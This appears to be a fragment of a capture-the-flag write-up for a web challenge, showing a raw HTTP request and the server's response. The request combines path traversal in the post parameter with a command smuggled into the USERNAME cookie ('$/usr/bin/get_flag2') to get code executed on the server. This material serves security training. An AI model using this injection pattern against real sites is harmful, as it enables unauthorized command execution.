 POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 111.198.29.45:48634
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USERNAME=$/usr/bin/get_flag2;
TOKEN=61T9mlePgxdKAxaUT51tTKuDvAJu6LfAb1TBqsrK2J/ircM0n8AooSeRWjZW4PojNM9eJHO7f
6wEckppl7i05A==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 16
text=asd&submit=
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/sh.wtf    #';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea>
<br>
<button type=submit name=submit>Submit</button>
</form>
</html>